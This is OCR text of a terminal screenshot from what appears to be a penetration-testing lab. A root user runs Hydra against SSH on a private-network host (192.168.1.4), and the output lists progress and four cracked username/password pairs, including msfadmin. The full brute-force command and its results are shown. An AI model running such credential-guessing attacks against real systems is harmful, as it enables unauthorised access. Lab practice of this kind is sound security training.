 Applications Places Terminal Sun 12:35 2
users.txt
users_list.
txt
hydra.
restore
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# hydra -L users_list.txt -P users_list.txt 192.168.1.4 ssh -t 5
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-13 12:16:50
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1296 login tries (l:36/p:36), ~260 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[STATUS] 71.00 tries/min, 71 tries in 00:01h, 1225 to do in 00:18h, 5 active
[STATUS] 61.67 tries/min, 185 tries in 00:03h, 1111 to do in 00:19h, 5 active
[22][ssh] host: 192.168.1.4   login: user   password: user
[22][ssh] host: 192.168.1.4   login: postgres   password: postgres
[STATUS] 71.86 tries/min, 503 tries in 00:07h, 793 to do in 00:12h, 5 active
[STATUS] 67.67 tries/min, 812 tries in 00:12h, 484 to do in 00:08h, 5 active
[22][ssh] host: 192.168.1.4   login: msfadmin   password: msfadmin
[22][ssh] host: 192.168.1.4   login: service   password: service
[STATUS] 68.12 tries/min, 1158 tries in 00:17h, 138 to do in 00:03h, 5 active
[STATUS] 67.94 tries/min, 1223 tries in 00:18h, 73 to do in 00:02h, 5 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@star:~/Desktop#